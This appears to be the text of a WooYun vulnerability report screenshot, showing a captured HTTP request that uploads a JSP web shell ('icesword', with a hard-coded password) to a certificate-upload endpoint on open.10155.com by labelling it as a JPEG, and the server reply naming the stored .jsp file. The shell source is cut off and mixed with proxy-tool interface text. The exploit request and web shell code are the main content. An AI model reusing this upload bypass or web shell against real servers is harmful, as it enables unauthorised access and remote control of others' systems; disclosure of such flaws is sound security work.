 POST http://open.10155.com/rest/developer/uploadingCertUrl HTTP/1.1
Host: open.10155.com
Connection: keep-alive
Content-Length: 65949
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://open.10155.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.75 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBKQlX8sfCx6j42v8
Referer: http://open.10155.com/rest/developer/toDeveloperCert
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: 49BAC005-7D5B-4231-8CEA-16939BEACD67=wooyun; wooyun=w00yun; JSESSIONID=D55765F9E513CD2517CB803A6DCF56D1; clientlanguage=zh_CN
------WebKitFormBoundaryBKQlX8sfCx6j42v8
Content-Disposition: form-data; name="cert_url"
------WebKitFormBoundaryBKQlX8sfCx6j42v8
Content-Disposition: form-data; name="userfile"; filename="big.jsp"
Content-Type: image/jpeg
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "icesword";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "css", "c", "cpp", "sh", "pl", "cgi", "php", "con
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/plain
Date: Tue, 12 Apr 2016 01:02:03 GMT
Content-Length: 37
{"certUrl":"5147-20160412090203.jsp"}
www.wooyun.org